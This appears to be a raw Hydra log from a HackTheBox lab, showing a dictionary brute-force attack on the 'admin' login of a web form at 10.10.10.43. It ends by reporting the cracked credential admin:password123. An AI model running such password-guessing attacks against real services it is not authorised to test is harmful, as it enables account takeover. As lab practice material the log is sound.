 [ATTEMPT] target 10.10.10.43 - login "admin" - pass "kelvin" - 1387 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "gothic" - 1388 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "walker" - 1389 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "maribel" - 1390 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "goldfish" - 1391 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "atlanta" - 1392 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "moises" - 1393 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "chicken1" - 1394 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "0000000" - 1395 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "tommy" - 1396 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "juventus" - 1397 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "mahalkoh" - 1398 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "esteban" - 1399 of 14344399 [child 4] (0/0)
[443][http-post-form] host: 10.10.10.43   login: admin   password: password123
[STATUS] attack finished for 10.10.10.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-09 19:21:10
user@kali:~/hackthebox/tmp$